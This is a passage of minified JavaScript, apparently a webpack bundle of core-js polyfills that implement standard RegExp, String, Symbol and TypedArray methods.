k&&(o=!!e&&I(e,"y")>-1)&&(e=R(e,/y/g,"")),P&&(t=(i=function(t){for(var e,n=t.length,r=0,o="",i=[],a={},c=!1,u=!1,s=0,l="";r<=n;r++){if("\\"===(e=C(t,r)))e+=C(t,++r);else if("]"===e)c=!1;else if(!c)switch(!0){case"["===e:c=!0;break;case"("===e:S(N,x(t,r+1))&&(r+=2,u=!0),o+=e,s++;continue;case">"===e&&u:if(""===l||m(a,l))throw new w("Invalid capture group name");a[l]=!0,i[i.length]=[l,s],u=!1,l="";continue}u?l+=e:o+=e}return[o,i]}(t))[0],g=i[1]),a=c(b(t,e),l?this:O,F),(r||o||g.length)&&(s=E(a),r&&(s.dotAll=!0,s.raw=F(function(t){for(var e,n=t.length,r=0,o="",i=!1;r<=n;r++)"\\"!==(e=C(t,r))?i||"."!==e?("["===e?i=!0:"]"===e&&(i=!1),o+=e):o+="[\\s\\S]":o+=e+C(t,++r);return o}(t),n)),o&&(s.sticky=!0),g.length&&(s.groups=g)),t!==A)try{u(a,"source",""===A?"(?:)":A)}catch(t){}return a},W=function(t){t in F||s(F,t,{configurable:!0,get:function(){return b[t]},set:function(e){b[t]=e}})},H=l(b),G=0;H.length>G;)W(H[G++]);O.constructor=F,F.prototype=O,g(o,"RegExp",F)}_("RegExp")},1835:function(t,e,n){var r=n(200),o=n(5077),i=n(1036),a=n(8569),c=n(3610).f,u=n(9206).get,s=RegExp.prototype,l=r.TypeError;o&&i&&c(s,"dotAll",{configurable:!0,get:function(){if(this!==s){if("RegExp"===a(this))return!!u(this).dotAll;throw l("Incompatible receiver, RegExp required")}}})},7136:function(t,e,n){"use strict";var r=n(1605),o=n(54);r({target:"RegExp",proto:!0,forced:/./.exec!==o},{exec:o})},8802:function(t,e,n){var r=n(5077),o=n(3610),i=n(6844),a=n(2074),c=RegExp.prototype;r&&a((function(){return"sy"!==Object.getOwnPropertyDescriptor(c,"flags").get.call({dotAll:!0,sticky:!0})}))&&o.f(c,"flags",{configurable:!0,get:i})},3334:function(t,e,n){var r=n(200),o=n(5077),i=n(2192).UNSUPPORTED_Y,a=n(8569),c=n(3610).f,u=n(9206).get,s=RegExp.prototype,l=r.TypeError;o&&i&&c(s,"sticky",{configurable:!0,get:function(){if(this!==s){if("RegExp"===a(this))return!!u(this).sticky;throw l("Incompatible receiver, RegExp required")}}})},617:function(t,e,n){"use strict";n(7136);var r,o,i=n(1605),a=n(200),c=n(2368),u=n(281),s=n(8420),l=n(5335),d=(r=!1,(o=/[ac]/).exec=function(){return r=!0,/./.exec.apply(this,arguments)},!0===o.test("abc")&&r),f=a.Error,p=u(/./.test);i({target:"RegExp",proto:!0,forced:!d},{test:function(t){var e=this.exec;if(!s(e))return p(this,t);var n=c(e,this,t);if(null!==n&&!l(n))throw new f("RegExp exec method returned something other than an Object or null");return!!n}})},6048:function(t,e,n){"use strict";var r=n(281),o=n(2071).PROPER,i=n(7485),a=n(3938),c=n(7658),u=n(5362),s=n(2074),l=n(6844),d="toString",f=RegExp.prototype,p=f.toString,v=r(l),h=s((function(){return"/a/b"!=p.call({source:"a",flags:"b"})})),g=o&&p.name!=d;(h||g)&&i(RegExp.prototype,d,(function(){var t=a(this),e=u(t.source),n=t.flags;return"/"+e+"/"+u(void 0===n&&c(f,t)&&!("flags"in f)?v(t):n)}),{unsafe:!0})},5708:function(t,e,n){"use strict";n(2327)("Set",(function(t){return function(){return t(this,arguments.length?arguments[0]:void 0)}}),n(5959))},9596:function(t,e,n){"use strict";var r=n(1605),o=n(9877);r({target:"String",proto:!0,forced:n(8478)("anchor")},{anchor:function(t){return o(this,"a","name",t)}})},6590:function(t,e,n){"use strict";var r=n(1605),o=n(281),i=n(1229),a=n(9328),c=n(5362),u=n(2074),s=o("".charAt);r({target:"String",proto:!0,forced:u((function(){return"\ud842"!=="𠮷".at(0)}))},{at:function(t){var e=c(i(this)),n=e.length,r=a(t),o=r>=0?r:n+r;return o<0||o>=n?void 0:s(e,o)}})},4607:function(t,e,n){"use strict";var r=n(1605),o=n(9877);r({target:"String",proto:!0,forced:n(8478)("big")},{big:function(){return o(this,"big","","")}})},8915:function(t,e,n){"use strict";var r=n(1605),o=n(9877);r({target:"String",proto:!0,forced:n(8478)("blink")},{blink:function(){return o(this,"blink","","")}})},5594:function(t,e,n){"use strict";var r=n(1605),o=n(9877);r({target:"String",proto:!0,forced:n(8478)("bold")},{bold:function(){return o(this,"b","","")}})},4657:function(t,e,n){"use strict";var r=n(1605),o=n(7804).codeAt;r({target:"String",proto:!0},{codePointAt:function(t){return o(this,t)}})},7500:function(t,e,n){"use strict";var r,o=n(1605),i=n(281),a=n(7632).f,c=n(3747),u=n(5362),s=n(2588),l=n(1229),d=n(4177),f=n(6926),p=i("".endsWith),v=i("".slice),h=Math.min,g=d("endsWith");o({target:"String",proto:!0,forced:!!(f||g||(r=a(String.prototype,"endsWith"),!r||r.writable))&&!g},{endsWith:function(t){var e=u(l(this));s(t);var n=arguments.length>1?arguments[1]:void 0,r=e.length,o=void 0===n?r:h(c(n),r),i=u(t);return p?p(e,i,o):v(e,o-i.length,o)===i}})},9607:function(t,e,n){"use strict";var r=n(1605),o=n(9877);r({target:"String",proto:!0,forced:n(8478)("fixed")},{fixed:function(){return o(this,"tt","","")}})},5193:function(t,e,n){"use strict";var r=n(1605),o=n(9877);r({target:"String",proto:!0,forced:n(8478)("fontcolor")},{fontcolor:function(t){return o(this,"font","color",t)}})},8505:function(t,e,n){"use strict";var r=n(1605),o=n(9877);r({target:"String",proto:!0,forced:n(8478)("fontsize")},{fontsize:function(t){return o(this,"font","size",t)}})},5784:function(t,e,n){var r=n(1605),o=n(200),i=n(281),a=n(6539),c=o.RangeError,u=String.fromCharCode,s=String.fromCodePoint,l=i([].join);r({target:"String",stat:!0,forced:!!s&&1!=s.length},{fromCodePoint:function(t){for(var e,n=[],r=arguments.length,o=0;r>o;){if(e=+arguments[o++],a(e,1114111)!==e)throw c(e+" is not a valid code point");n[o]=e<65536?u(e):u(55296+((e-=65536)>>10),e%1024+56320)}return l(n,"")}})},3148:function(t,e,n){"use strict";var r=n(1605),o=n(281),i=n(2588),a=n(1229),c=n(5362),u=n(4177),s=o("".indexOf);r({target:"String",proto:!0,forced:!u("includes")},{includes:function(t){return!!~s(c(a(this)),c(i(t)),arguments.length>1?arguments[1]:void 0)}})},3024:function(t,e,n){"use strict";var r=n(1605),o=n(9877);r({target:"String",proto:!0,forced:n(8478)("italics")},{italics:function(){return o(this,"i","","")}})},9979:function(t,e,n){"use strict";var r=n(7804).charAt,o=n(5362),i=n(9206),a=n(5723),c="String Iterator",u=i.set,s=i.getterFor(c);a(String,"String",(function(t){u(this,{type:c,string:o(t),index:0})}),(function(){var t,e=s(this),n=e.string,o=e.index;return o>=n.length?{value:void 0,done:!0}:(t=r(n,o),e.index+=t.length,{value:t,done:!1})}))},7249:function(t,e,n){"use strict";var r=n(1605),o=n(9877);r({target:"String",proto:!0,forced:n(8478)("link")},{link:function(t){return o(this,"a","href",t)}})},7870:function(t,e,n){"use strict";var r=n(1605),o=n(200),i=n(2368),a=n(281),c=n(2147),u=n(1229),s=n(3747),l=n(5362),d=n(3938),f=n(8569),p=n(7658),v=n(2449),h=n(6844),g=n(6457),A=n(7485),m=n(2074),E=n(1602),_=n(3444),y=n(7234),D=n(6793),P=n(9206),L=n(6926),b=E("matchAll"),O="RegExp String",w="RegExp String Iterator",T=P.set,S=P.getterFor(w),C=RegExp.prototype,R=o.TypeError,I=a(h),x=a("".indexOf),N=a("".matchAll),k=!!N&&!m((function(){N("a",/./)})),U=c((function(t,e,n,r){T(this,{type:w,regexp:t,string:e,global:n,unicode:r,done:!1})}),O,(function(){var t=S(this);if(t.done)return{value:void 0,done:!0};var e=t.regexp,n=t.string,r=D(e,n);return null===r?{value:void 0,done:t.done=!0}:t.global?(""===l(r[0])&&(e.lastIndex=y(n,s(e.lastIndex),t.unicode)),{value:r,done:!1}):(t.done=!0,{value:r,done:!1})})),M=function(t){var e,n,r,o,i,a,c=d(this),u=l(t);return e=_(c,RegExp),void 0===(n=c.flags)&&p(C,c)&&!("flags"in C)&&(n=I(c)),r=void 0===n?"":l(n),o=new e(e===RegExp?c.source:c,r),i=!!~x(r,"g"),a=!!~x(r,"u"),o.lastIndex=s(c.lastIndex),new U(o,u,i,a)};r({target:"String",proto:!0,forced:k},{matchAll:function(t){var e,n,r,o,a=u(this);if(null!=t){if(v(t)&&(e=l(u("flags"in C?t.flags:I(t))),!~x(e,"g")))throw R("`.matchAll` does not allow non-global regexes");if(k)return N(a,t);if(void 0===(r=g(t,b))&&L&&"RegExp"==f(t)&&(r=M),r)return i(r,t,a)}else if(k)return N(a,t);return n=l(a),o=new RegExp(t,"g"),L?i(M,o,n):o[b](n)}}),L||b in C||A(C,b,M)},6255:function(t,e,n){"use strict";var r=n(2368),o=n(779),i=n(3938),a=n(3747),c=n(5362),u=n(1229),s=n(6457),l=n(7234),d=n(6793);o("match",(function(t,e,n){return[function(e){var n=u(this),o=null==e?void 0:s(e,t);return o?r(o,e,n):new RegExp(e)[t](c(n))},function(t){var r=i(this),o=c(t),u=n(e,r,o);if(u.done)return u.value;if(!r.global)return d(r,o);var s=r.unicode;r.lastIndex=0;for(var f,p=[],v=0;null!==(f=d(r,o));){var h=c(f[0]);p[v]=h,""===h&&(r.lastIndex=l(o,a(r.lastIndex),s)),v++}return 0===v?null:p}]}))},3848:function(t,e,n){"use strict";var r=n(1605),o=n(5214).end;r({target:"String",proto:!0,forced:n(7046)},{padEnd:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}})},8825:function(t,e,n){"use strict";var r=n(1605),o=n(5214).start;r({target:"String",proto:!0,forced:n(7046)},{padStart:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}})},7287:function(t,e,n){var r=n(1605),o=n(281),i=n(5476),a=n(2612),c=n(5362),u=n(3493),s=o([].push),l=o([].join);r({target:"String",stat:!0},{raw:function(t){for(var e=i(a(t).raw),n=u(e),r=arguments.length,o=[],d=0;n>d;){if(s(o,c(e[d++])),d===n)return l(o,"");d<r&&s(o,c(arguments[d]))}}})},1890:function(t,e,n){n(1605)({target:"String",proto:!0},{repeat:n(140)})},243:function(t,e,n){"use strict";var r=n(1605),o=n(200),i=n(2368),a=n(281),c=n(1229),u=n(8420),s=n(2449),l=n(5362),d=n(6457),f=n(6844),p=n(4433),v=n(1602),h=n(6926),g=v("replace"),A=RegExp.prototype,m=o.TypeError,E=a(f),_=a("".indexOf),y=a("".replace),D=a("".slice),P=Math.max,L=function(t,e,n){return n>t.length?-1:""===e?n:_(t,e,n)};r({target:"String",proto:!0},{replaceAll:function(t,e){var n,r,o,a,f,v,b,O,w,T=c(this),S=0,C=0,R="";if(null!=t){if((n=s(t))&&(r=l(c("flags"in A?t.flags:E(t))),!~_(r,"g")))throw m("`.replaceAll` does not allow non-global regexes");if(o=d(t,g))return i(o,t,T,e);if(h&&n)return y(l(T),t,e)}for(a=l(T),f=l(t),(v=u(e))||(e=l(e)),b=f.length,O=P(1,b),S=L(a,f,0);-1!==S;)w=v?l(e(f,S,a)):p(f,a,S,[],void 0,e),R+=D(a,C,S)+w,C=S+b,S=L(a,f,S+O);return C<a.length&&(R+=D(a,C)),R}})},173:function(t,e,n){"use strict";var r=n(9070),o=n(2368),i=n(281),a=n(779),c=n(2074),u=n(3938),s=n(8420),l=n(9328),d=n(3747),f=n(5362),p=n(1229),v=n(7234),h=n(6457),g=n(4433),A=n(6793),m=n(1602)("replace"),E=Math.max,_=Math.min,y=i([].concat),D=i([].push),P=i("".indexOf),L=i("".slice),b="$0"==="a".replace(/./,"$0"),O=!!/./[m]&&""===/./[m]("a","$0");a("replace",(function(t,e,n){var i=O?"$":"$0";return[function(t,n){var r=p(this),i=null==t?void 0:h(t,m);return i?o(i,t,r,n):o(e,f(r),t,n)},function(t,o){var a=u(this),c=f(t);if("string"==typeof o&&-1===P(o,i)&&-1===P(o,"$<")){var p=n(e,a,c,o);if(p.done)return p.value}var h=s(o);h||(o=f(o));var m=a.global;if(m){var b=a.unicode;a.lastIndex=0}for(var O=[];;){var w=A(a,c);if(null===w)break;if(D(O,w),!m)break;""===f(w[0])&&(a.lastIndex=v(c,d(a.lastIndex),b))}for(var T,S="",C=0,R=0;R<O.length;R++){for(var I=f((w=O[R])[0]),x=E(_(l(w.index),c.length),0),N=[],k=1;k<w.length;k++)D(N,void 0===(T=w[k])?T:String(T));var U=w.groups;if(h){var M=y([I],N,x,c);void 0!==U&&D(M,U);var B=f(r(o,void 0,M))}else B=g(I,c,x,N,U,o);x>=C&&(S+=L(c,C,x)+B,C=x+I.length)}return S+L(c,C)}]}),!!c((function(){var t=/./;return t.exec=function(){var t=[];return t.groups={a:"7"},t},"7"!=="".replace(t,"$<a>")}))||!b||O)},785:function(t,e,n){"use strict";var r=n(2368),o=n(779),i=n(3938),a=n(1229),c=n(4741),u=n(5362),s=n(6457),l=n(6793);o("search",(function(t,e,n){return[function(e){var n=a(this),o=null==e?void 0:s(e,t);return o?r(o,e,n):new RegExp(e)[t](u(n))},function(t){var r=i(this),o=u(t),a=n(e,r,o);if(a.done)return a.value;var s=r.lastIndex;c(s,0)||(r.lastIndex=0);var d=l(r,o);return c(r.lastIndex,s)||(r.lastIndex=s),null===d?-1:d.index}]}))},5038:function(t,e,n){"use strict";var r=n(1605),o=n(9877);r({target:"String",proto:!0,forced:n(8478)("small")},{small:function(){return o(this,"small","","")}})},8649:function(t,e,n){"use strict";var r=n(9070),o=n(2368),i=n(281),a=n(779),c=n(2449),u=n(3938),s=n(1229),l=n(3444),d=n(7234),f=n(3747),p=n(5362),v=n(6457),h=n(9609),g=n(6793),A=n(54),m=n(2192),E=n(2074),_=m.UNSUPPORTED_Y,y=4294967295,D=Math.min,P=[].push,L=i(/./.exec),b=i(P),O=i("".slice);a("split",(function(t,e,n){var i;return i="c"=="abbc".split(/(b)*/)[1]||4!="test".split(/(?:)/,-1).length||2!="ab".split(/(?:ab)*/).length||4!=".".split(/(.?)(.?)/).length||".".split(/()()/).length>1||"".split(/.?/).length?function(t,n){var i=p(s(this)),a=void 0===n?y:n>>>0;if(0===a)return[];if(void 0===t)return[i];if(!c(t))return o(e,i,t,a);for(var u,l,d,f=[],v=(t.ignoreCase?"i":"")+(t.multiline?"m":"")+(t.unicode?"u":"")+(t.sticky?"y":""),g=0,m=new RegExp(t.source,v+"g");(u=o(A,m,i))&&!((l=m.lastIndex)>g&&(b(f,O(i,g,u.index)),u.length>1&&u.index<i.length&&r(P,f,h(u,1)),d=u[0].length,g=l,f.length>=a));)m.lastIndex===u.index&&m.lastIndex++;return g===i.length?!d&&L(m,"")||b(f,""):b(f,O(i,g)),f.length>a?h(f,0,a):f}:"0".split(void 0,0).length?function(t,n){return void 0===t&&0===n?[]:o(e,this,t,n)}:e,[function(e,n){var r=s(this),a=null==e?void 0:v(e,t);return a?o(a,e,r,n):o(i,p(r),e,n)},function(t,r){var o=u(this),a=p(t),c=n(i,o,a,r,i!==e);if(c.done)return c.value;var s=l(o,RegExp),v=o.unicode,h=(o.ignoreCase?"i":"")+(o.multiline?"m":"")+(o.unicode?"u":"")+(_?"g":"y"),A=new s(_?"^(?:"+o.source+")":o,h),m=void 0===r?y:r>>>0;if(0===m)return[];if(0===a.length)return null===g(A,a)?[a]:[];for(var E=0,P=0,L=[];P<a.length;){A.lastIndex=_?0:P;var w,T=g(A,_?O(a,P):a);if(null===T||(w=D(f(A.lastIndex+(_?P:0)),a.length))===E)P=d(a,P,v);else{if(b(L,O(a,E,P)),L.length===m)return L;for(var S=1;S<=T.length-1;S++)if(b(L,T[S]),L.length===m)return L;P=E=w}}return b(L,O(a,E)),L}]}),!!E((function(){var t=/(?:)/,e=t.exec;t.exec=function(){return e.apply(this,arguments)};var n="ab".split(t);return 2!==n.length||"a"!==n[0]||"b"!==n[1]})),_)},4989:function(t,e,n){"use strict";var r,o=n(1605),i=n(281),a=n(7632).f,c=n(3747),u=n(5362),s=n(2588),l=n(1229),d=n(4177),f=n(6926),p=i("".startsWith),v=i("".slice),h=Math.min,g=d("startsWith");o({target:"String",proto:!0,forced:!!(f||g||(r=a(String.prototype,"startsWith"),!r||r.writable))&&!g},{startsWith:function(t){var e=u(l(this));s(t);var n=c(h(arguments.length>1?arguments[1]:void 0,e.length)),r=u(t);return p?p(e,r,n):v(e,n,n+r.length)===r}})},4427:function(t,e,n){"use strict";var r=n(1605),o=n(9877);r({target:"String",proto:!0,forced:n(8478)("strike")},{strike:function(){return o(this,"strike","","")}})},5987:function(t,e,n){"use strict";var r=n(1605),o=n(9877);r({target:"String",proto:!0,forced:n(8478)("sub")},{sub:function(){return o(this,"sub","","")}})},3648:function(t,e,n){"use strict";var r=n(1605),o=n(281),i=n(1229),a=n(9328),c=n(5362),u=o("".slice),s=Math.max,l=Math.min;r({target:"String",proto:!0,forced:!"".substr||"b"!=="ab".substr(-1)},{substr:function(t,e){var n,r,o=c(i(this)),d=o.length,f=a(t);return f===1/0&&(f=0),f<0&&(f=s(d+f,0)),(n=void 0===e?d:a(e))<=0||n===1/0||f>=(r=l(f+n,d))?"":u(o,f,r)}})},8293:function(t,e,n){"use strict";var r=n(1605),o=n(9877);r({target:"String",proto:!0,forced:n(8478)("sup")},{sup:function(){return o(this,"sup","","")}})},825:function(t,e,n){"use strict";var r=n(1605),o=n(9163).end,i=n(9233)("trimEnd"),a=i?function(){return o(this)}:"".trimEnd;r({target:"String",proto:!0,name:"trimEnd",forced:i},{trimEnd:a,trimRight:a})},5336:function(t,e,n){"use strict";var r=n(1605),o=n(9163).start,i=n(9233)("trimStart"),a=i?function(){return o(this)}:"".trimStart;r({target:"String",proto:!0,name:"trimStart",forced:i},{trimStart:a,trimLeft:a})},8329:function(t,e,n){"use strict";var r=n(1605),o=n(9163).trim;r({target:"String",proto:!0,forced:n(9233)("trim")},{trim:function(){return o(this)}})},7727:function(t,e,n){n(1272)("asyncIterator")},590:function(t,e,n){"use strict";var r=n(1605),o=n(5077),i=n(200),a=n(281),c=n(6490),u=n(8420),s=n(7658),l=n(5362),d=n(3610).f,f=n(4361),p=i.Symbol,v=p&&p.prototype;if(o&&u(p)&&(!("description"in v)||void 0!==p().description)){var h={},g=function(){var t=arguments.length<1||void 0===arguments[0]?void 0:l(arguments[0]),e=s(v,this)?new p(t):void 0===t?p():p(t);return""===t&&(h[e]=!0),e};f(g,p),g.prototype=v,v.constructor=g;var A="Symbol(test)"==String(p("test")),m=a(v.toString),E=a(v.valueOf),_=/^Symbol\((.*)\)[^)]+$/,y=a("".replace),D=a("".slice);d(v,"description",{configurable:!0,get:function(){var t=E(this),e=m(t);if(c(h,t))return"";var n=A?D(e,7,-1):y(e,_,"$1");return""===n?void 0:n}}),r({global:!0,forced:!0},{Symbol:g})}},8290:function(t,e,n){n(1272)("hasInstance")},2619:function(t,e,n){n(1272)("isConcatSpreadable")},4216:function(t,e,n){n(1272)("iterator")},3534:function(t,e,n){"use strict";var r=n(1605),o=n(200),i=n(6492),a=n(9070),c=n(2368),u=n(281),s=n(6926),l=n(5077),d=n(1849),f=n(2074),p=n(6490),v=n(8679),h=n(8420),g=n(5335),A=n(7658),m=n(2328),E=n(3938),_=n(2612),y=n(5476),D=n(6032),P=n(5362),L=n(6843),b=n(3105),O=n(1641),w=n(4789),T=n(6509),S=n(8916),C=n(7632),R=n(3610),I=n(9304),x=n(9609),N=n(7485),k=n(2),U=n(5904),M=n(7708),B=n(665),j=n(1602),F=n(802),W=n(1272),H=n(5282),G=n(9206),K=n(1344).forEach,V=U("hidden"),Y="Symbol",q=j("toPrimitive"),z=G.set,X=G.getterFor(Y),$=Object.prototype,Q=o.Symbol,J=Q&&Q.prototype,Z=o.TypeError,tt=o.QObject,et=i("JSON","stringify"),nt=C.f,rt=R.f,ot=T.f,it=I.f,at=u([].push),ct=k("symbols"),ut=k("op-symbols"),st=k("string-to-symbol-registry"),lt=k("symbol-to-string-registry"),dt=k("wks"),ft=!tt||!tt.prototype||!tt.prototype.findChild,pt=l&&f((function(){return 7!=b(rt({},"a",{get:function(){return rt(this,"a",{value:7}).a}})).a}))?function(t,e,n){var r=nt($,e);r&&delete $[e],rt(t,e,n),r&&t!==$&&rt($,e,r)}:rt,vt=function(t,e){var n=ct[t]=b(J);return z(n,{type:Y,tag:t,description:e}),l||(n.description=e),n},ht=function(t,e,n){t===$&&ht(ut,e,n),E(t);var r=D(e);return E(n),p(ct,r)?(n.enumerable?(p(t,V)&&t[V][r]&&(t[V][r]=!1),n=b(n,{enumerable:L(0,!1)})):(p(t,V)||rt(t,V,L(1,{})),t[V][r]=!0),pt(t,r,n)):rt(t,r,n)},gt=function(t,e){E(t);var n=y(e),r=O(n).concat(_t(n));return K(r,(function(e){l&&!c(At,n,e)||ht(t,e,n[e])})),t},At=function(t){var e=D(t),n=c(it,this,e);return!(this===$&&p(ct,e)&&!p(ut,e))&&(!(n||!p(this,e)||!p(ct,e)||p(this,V)&&this[V][e])||n)},mt=function(t,e){var n=y(t),r=D(e);if(n!==$||!p(ct,r)||p(ut,r)){var o=nt(n,r);return!o||!p(ct,r)||p(n,V)&&n[V][r]||(o.enumerable=!0),o}},Et=function(t){var e=ot(y(t)),n=[];return K(e,(function(t){p(ct,t)||p(M,t)||at(n,t)})),n},_t=function(t){var e=t===$,n=ot(e?ut:y(t)),r=[];return K(n,(function(t){!p(ct,t)||e&&!p($,t)||at(r,ct[t])})),r};(d||(N(J=(Q=function(){if(A(J,this))throw Z("Symbol is not a constructor");var t=arguments.length&&void 0!==arguments[0]?P(arguments[0]):void 0,e=B(t),n=function(t){this===$&&c(n,ut,t),p(this,V)&&p(this[V],e)&&(this[V][e]=!1),pt(this,e,L(1,t))};return l&&ft&&pt($,e,{configurable:!0,set:n}),vt(e,t)}).prototype,"toString",(function(){return X(this).tag})),N(Q,"withoutSetter",(function(t){return vt(B(t),t)})),I.f=At,R.f=ht,C.f=mt,w.f=T.f=Et,S.f=_t,F.f=function(t){return vt(j(t),t)},l&&(rt(J,"description",{configurable:!0,get:function(){return X(this).description}}),s||N($,"propertyIsEnumerable",At,{unsafe:!0}))),r({global:!0,wrap:!0,forced:!d,sham:!d},{Symbol:Q}),K(O(dt),(function(t){W(t)})),r({target:Y,stat:!0,forced:!d},{for:function(t){var e=P(t);if(p(st,e))return st[e];var n=Q(e);return st[e]=n,lt[n]=e,n},keyFor:function(t){if(!m(t))throw Z(t+" is not a symbol");if(p(lt,t))return lt[t]},useSetter:function(){ft=!0},useSimple:function(){ft=!1}}),r({target:"Object",stat:!0,forced:!d,sham:!l},{create:function(t,e){return void 0===e?b(t):gt(b(t),e)},defineProperty:ht,defineProperties:gt,getOwnPropertyDescriptor:mt}),r({target:"Object",stat:!0,forced:!d},{getOwnPropertyNames:Et,getOwnPropertySymbols:_t}),r({target:"Object",stat:!0,forced:f((function(){S.f(1)}))},{getOwnPropertySymbols:function(t){return S.f(_(t))}}),et)&&r({target:"JSON",stat:!0,forced:!d||f((function(){var t=Q();return"[null]"!=et([t])||"{}"!=et({a:t})||"{}"!=et(Object(t))}))},{stringify:function(t,e,n){var r=x(arguments),o=e;if((g(e)||void 0!==t)&&!m(t))return v(e)||(e=function(t,e){if(h(o)&&(e=c(o,this,t,e)),!m(e))return e}),r[1]=e,a(et,null,r)}});if(!J[q]){var yt=J.valueOf;N(J,q,(function(t){return c(yt,this)}))}H(Q,Y),M[V]=!0},6195:function(t,e,n){n(1272)("matchAll")},2957:function(t,e,n){n(1272)("match")},4100:function(t,e,n){n(1272)("replace")},3006:function(t,e,n){n(1272)("search")},4910:function(t,e,n){n(1272)("species")},2820:function(t,e,n){n(1272)("split")},6611:function(t,e,n){n(1272)("toPrimitive")},9576:function(t,e,n){n(1272)("toStringTag")},9747:function(t,e,n){n(1272)("unscopables")},8921:function(t,e,n){"use strict";var r=n(5343),o=n(3493),i=n(9328),a=r.aTypedArray;(0,r.exportTypedArrayMethod)("at",(function(t){var e=a(this),n=o(e),r=i(t),c=r>=0?r:n+r;return c<0||c>=n?void 0:e[c]}))},861:function(t,e,n){"use strict";var r=n(281),o=n(5343),i=r(n(9688)),a=o.aTypedArray;(0,o.exportTypedArrayMethod)("copyWithin",(function(t,e){return i(a(this),t,e,arguments.length>2?arguments[2]:void 0)}))},1905:function(t,e,n){"use strict";var r=n(5343),o=n(1344).every,i=r.aTypedArray;(0,r.exportTypedArrayMethod)("every",(function(t){return o(i(this),t,arguments.length>1?arguments[1]:void 0)}))},5213:function(t,e,n){"use strict";var r=n(5343),o=n(2368),i=n(7806),a=r.aTypedArray;(0,r.exportTypedArrayMethod)("fill",(function(t){var e=arguments.length;return o(i,a(this),t,e>1?arguments[1]:void 0,e>2?arguments[2]:void 0)}))},7182:function(t,e,n){"use strict";var r=n(5343),o=n(1344).filter,i=n(800),a=r.aTypedArray;(0,r.exportTypedArrayMethod)("filter",(function(t){var e=o(a(this),t,arguments.length>1?arguments[1]:void 0);return i(this,e)}))},9302:function(t,e,n){"use strict";var r=n(5343),o=n(1344).findIndex,i=r.aTypedArray;(0,r.exportTypedArrayMethod)("findIndex",(function(t){return o(i(this),t,arguments.length>1?arguments[1]:void 0)}))},2279:function(t,e,n){"use strict";var r=n(5343),o=n(1344).find,i=r.aTypedArray;(0,r.exportTypedArrayMethod)("find",(function(t){return o(i(this),t,arguments.length>1?arguments[1]:void 0)}))},5889:function(t,e,n){n(3106)("Float32",(function(t){return function(e,n,r){return t(this,e,n,r)}}))},4758:function(t,e,n){n(3106)("Float64",(function(t){return function(e,n,r){return t(this,e,n,r)}}))},147:function(t,e,n){"use strict";var r=n(5343),o=n(1344).forEach,i=r.aTypedArray;(0,r.exportTypedArrayMethod)("forEach",(function(t){o(i(this),t,arguments.length>1?arguments[1]:void 0)}))},6148:function(t,e,n){"use strict";var r=n(3668);(0,n(5343).exportTypedArrayStaticMethod)("from",n(2180),r)},6217:function(t,e,n){"use strict";var r=n(5343),o=n(8186).includes,i=r.aTypedArray;(0,r.exportTypedArrayMethod)("includes",(function(t){return o(i(this),t,arguments.length>1?arguments[1]:void 0)}))},7966:function(t,e,n){"use strict";var r=n(5343),o=n(8186).indexOf,i=r.aTypedArray;(0,r.exportTypedArrayMethod)("indexOf",(function(t){return o(i(this),t,arguments.length>1?arguments[1]:void 0)}))},9096:function(t,e,n){n(3106)("Int16",(function(t){return function(e,n,r){return t(this,e,n,r)}}))},7950:function(t,e,n){n(3106)("Int32",(function(t){return function(e,n,r){return t(this,e,n,r)}}))},5679:function(t,e,n){n(3106)("Int8",(function(t){return function(e,n,r){return t(this,e,n,r)}}))},5186:function(t,e,n){"use strict";var r=n(200),o=n(281),i=n(2071).PROPER,a=n(5343),c=n(8665),u=n(1602)("iterator"),s=r.Uint8Array,l=o(c.values),d=o(c.keys),f=o(c.entries),p=a.aTypedArray,v=a.exportTypedArrayMethod,h=s&&s.prototype[u],g=!!h&&"values"===h.name,A=function(){return l(p(this))};v("entries",(function(){return f(p(this))})),v("keys",(function(){return d(p(this))})),v("values",A,i&&!g),v(u,A,i&&!g)},5944:function(t,e,n){"use strict";var r=n(5343),o=n(281),i=r.aTypedArray,a=r.exportTypedArrayMethod,c=o([].join);a("join",(function(t){return c(i(this),t)}))},4787:function(t,e,n){"use strict";var r=n(5343),o=n(9070),i=n(3470),a=r.aTypedArray;(0,r.exportTypedArrayMethod)("lastIndexOf",(function(t){var e=arguments.length;return o(i,a(this),e>1?[t,arguments[1]]:[t])}))},632:function(t,e,n){"use strict";var r=n(5343),o=n(1344).map,i=n(9601),a=r.aTypedArray;(0,r.exportTypedArrayMethod)("map",(function(t){return o(a(this),t,arguments.length>1?arguments[1]:void 0,(function(t,e){return new(i(t))(e)}))}))},6609:function(t,e,n){"use strict";var r=n(5343),o=n(3668),i=r.aTypedArrayConstructor;(0,r.exportTypedArrayStaticMethod)("of",(function(){for(var t=0,e=arguments.length,n=new(i(this))(e);e>t;)n[t]=arguments[t++];return n}),o)},4245:function(t,e,n){"use strict";var r=n(5343),o=n(2237).right,i=r.aTypedArray;(0,r.exportTypedArrayMethod)("reduceRight",(function(t){var e=arguments.length;return o(i(this),t,e,e>1?arguments[1]:void 0)}))},2278:function(t,e,n){"use strict";var r=n(5343),o=n(2237).left,i=r.aTypedArray;(0,r.exportTypedArrayMethod)("reduce",(function(t){var e=arguments.length;return o(i(this),t,e,e>1?arguments[1]:void 0)}))},2492:function(t,e,n){"use strict";var r=n(5343),o=r.aTypedArray,i=r.exportTypedArrayMethod,a=Math.floor;i("reverse",(function(){for(var t,e=this,n=o(e).length,r=a(n/2),i=0;i<r;)t=e[i],e[i++]=e[--n],e[n]=t;return e}))},3266:function(t,e,n){"use strict";var r=n(200),o=n(5343),i=n(3493),a=n(3720),c=n(2612),u=n(2074),s=r.RangeError,l=o.aTypedArray;(0,o.exportTypedArrayMethod)("set",(function(t){l(this);var e=a(arguments.length>1?arguments[1]:void 0,1),n=this.length,r=c(t),o=i(r),u=0;if(o+e>n)throw s("Wrong length");for(;u<o;)this[e+u]=r[u++]}),u((function(){new Int8Array(1).set({})})))},7192:function(t,e,n){"use strict";var r=n(5343),o=n(9601),i=n(2074),a=n(9609),c=r.aTypedArray;(0,r.exportTypedArrayMethod)("slice",(function(t,e){for(var n=a(c(this),t,e),r=o(this),i=0,u=n.length,s=new r(u);u>i;)s[i]=n[i++];return s}),i((function(){new Int8Array(1).slice()})))},7220:function(t,e,n){"use strict";var r=n(5343),o=n(1344).some,i=r.aTypedArray;(0,r.exportTypedArrayMethod)("some",(function(t){return o(i(this),t,arguments.length>1?arguments[1]:void 0)}))},2432:function(t,e,n){"use strict";var 